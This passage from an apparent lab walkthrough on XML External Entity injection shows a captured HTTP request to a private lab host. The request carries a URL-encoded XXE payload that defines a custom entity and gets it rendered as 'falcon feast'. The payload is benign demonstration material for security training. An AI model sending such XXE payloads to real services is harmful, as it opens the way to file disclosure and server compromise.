 Task 16 [Severity 4] XML External Entity - Exploiting
Now let us see some payloads in action. The payload that I'll be using is the one we saw in the previous task.
1) Let's see how the website would look if we'll try to use the payload for displaying the name.
Raw Params Headers Hex
POST /home HTTP/1.1
Host: 192.168.1.108
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 215
Origin: http://192.168.1.108
Connection: close
Referer: http://192.168.1.108/home
Upgrade-Insecure-Requests: 1
DNT: 1
xxe=%3C%21DOCTYPE+replace+%5B%3C%21ENTITY+example+%22feast%22%3E+%5D%3E%0D%0A+%3CuserInfo%3E%0
D%0A++%3CfirstName%3Efalcon%3C%2FfirstName%3E%0D%0A++%3ClastName%3E%26example%3B%3C%2FlastName
%3E%0D%0A+%3C%2FuserInfo%3E
XXE attack
Payload area
Submit Button
falcon feast